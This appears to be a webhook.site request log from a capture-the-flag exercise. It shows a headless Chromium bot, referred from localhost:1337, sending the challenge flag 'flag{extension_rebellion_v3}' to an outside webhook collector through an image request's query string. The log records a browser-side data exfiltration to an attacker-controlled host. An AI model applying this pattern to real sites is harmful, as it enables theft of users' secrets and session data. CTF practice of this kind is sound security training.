 Show Intro
GET https://webhook.site/7203b50f-5850-4d9d-aad2-f9a53c96a423/?flag=%3Cmarquee%3Eflag%7Bext...
Host 91.98.149.226 Whois Shodan Netify Censys VirusTotal
Date 18.10.2025 1:24:41 (минуту назад)
Size 0 bytes
Time 0.000 sec
ID 4ce6059a-7a98-41dd-b26b-032094c69d49
Note Add Note
accept-language en-US,en;q=0.9
accept-encoding gzip, deflate, br, zstd
referer http://localhost:1337/
sec-fetch-storage-access active
sec-fetch-dest image
sec-fetch-mode no-cors
sec-fetch-site cross-site
accept image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
sec-ch-ua-mobile ?0
sec-ch-ua "Chromium";v="141", "Not?A_Brand";v="8"
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Headles...
sec-ch-ua-platform "Linux"
host webhook.site
Query strings
flag <marquee>flag{extension_rebellion_v3}</marquee>
Form values
None